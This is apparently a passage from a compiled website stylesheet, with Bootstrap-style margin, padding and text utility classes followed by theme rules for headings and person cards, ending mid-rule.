  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 769px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #fe5c9d !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #fe297f !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #4c9600 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #326300 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffd800 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ccad00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #1d1d1d !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #040404 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/** Import theme styles */

html {
  font-size: 10px;
  overflow-x: hidden;
}

@media (min-width: 2135px) {
  html {
    font-size: 11px;
  }
}

@media (min-width: 2320px) {
  html {
    font-size: 12px;
  }
}

@media (min-width: 2505px) {
  html {
    font-size: 13px;
  }
}

@media (min-width: 2690px) {
  html {
    font-size: 14px;
  }
}

@media (min-width: 2875px) {
  html {
    font-size: 15px;
  }
}

@media (min-width: 3060px) {
  html {
    font-size: 16px;
  }
}

@media (min-width: 3245px) {
  html {
    font-size: 17px;
  }
}

@media (min-width: 3430px) {
  html {
    font-size: 18px;
  }
}

@media (min-width: 3615px) {
  html {
    font-size: 19px;
  }
}

@media (min-width: 3800px) {
  html {
    font-size: 20px;
  }
}

@media (min-width: 3985px) {
  html {
    font-size: 21px;
  }
}

@media (min-width: 4170px) {
  html {
    font-size: 22px;
  }
}

@media (min-width: 4355px) {
  html {
    font-size: 23px;
  }
}

@media (min-width: 4540px) {
  html {
    font-size: 24px;
  }
}

@media (min-width: 4725px) {
  html {
    font-size: 25px;
  }
}

@media (min-width: 4910px) {
  html {
    font-size: 26px;
  }
}

@media (min-width: 5095px) {
  html {
    font-size: 27px;
  }
}

@media (min-width: 5280px) {
  html {
    font-size: 28px;
  }
}

@media (min-width: 5465px) {
  html {
    font-size: 29px;
  }
}

@media (min-width: 5650px) {
  html {
    font-size: 30px;
  }
}

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  color: #000;
  font-size: 1.6rem;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
  background: #c9daff;
  margin: 0;
  position: relative;
}

.main {
  overflow: hidden;
  position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

p {
  margin: 0;
}

strong {
  font-weight: 600;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

a {
  color: #fe5c9d;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

input,
textarea,
select,
button {
  font: inherit;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.1rem;
  margin: -0.1rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.1rem;
  white-space: nowrap;
  /* 1 */
}

.svg-container {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}

.svg-container svg {
  width: inherit;
  height: inherit;
  display: inline-block;
  color: inherit !important;
}

.svg-container svg [style*='stroke:#']:not(.noColor),
.svg-container svg [style*='stroke: #']:not(.noColor),
.svg-container svg [stroke*='#']:not(.noColor) {
  stroke: currentColor !important;
  -webkit-transition: stroke 0.5s ease;
  -o-transition: stroke 0.5s ease;
  transition: stroke 0.5s ease;
}

.svg-container svg [style*='fill:#']:not(.noColor),
.svg-container svg [style*='fill: #']:not(.noColor),
.svg-container svg [fill*='#']:not(.noColor) {
  fill: currentColor !important;
  -webkit-transition: fill 0.5s ease;
  -o-transition: fill 0.5s ease;
  transition: fill 0.5s ease;
}

.svg-container svg [fill*='none'] {
  fill: transparent;
}

.svg-container svg [stroke*='none'] {
  stroke: transparent;
}

.svg-container + .meta {
  vertical-align: middle;
  display: inline-block;
}

.section-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 1199.98px) {
  .section-title {
    font-size: 3.4rem;
  }
}

@media (max-width: 768.98px) {
  .section-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .section-title {
    font-size: 2.8rem;
  }
}

.section-title:not(.featured-heading)::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #fe5c9d;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .section-title:not(.featured-heading)::before {
    height: 4rem;
    margin-right: 1rem;
  }
}

.section-title.featured-heading {
  padding-left: 2rem;
}

.section-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.section-title.featured-heading span {
  position: relative;
}

.page-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 768.98px) {
  .page-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .page-title {
    font-size: 2.8rem;
  }
}

.page-title.featured-heading {
  padding-left: 2rem;
}

.page-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.page-title.featured-heading span {
  position: relative;
}

.pink-text {
  color: #fe5c9d;
}

.bold-text {
  font-weight: 700;
}

.person-block {
  border-width: 0.1rem;
  border-style: solid;
  border-color: #9976f3 #8d7afd #de65b8 #fd5d9e;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0 1rem;
  position: relative;
}

.person-block:hover,
.person-block:focus {
  background: #9eb1e2;
}

.person-block:hover.person-custom .meta__fullname,
.person-block:focus.person-custom .meta__fullname {
  color: #fff;
}

.person-block:not(.person-custom) {
  min-height: 15rem;
}

.person-block:not(.person-custom) .image {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin: -4.5rem auto 1.7rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .person-block:not(.person-custom) .image {
    width: 8rem;
    height: 8rem;
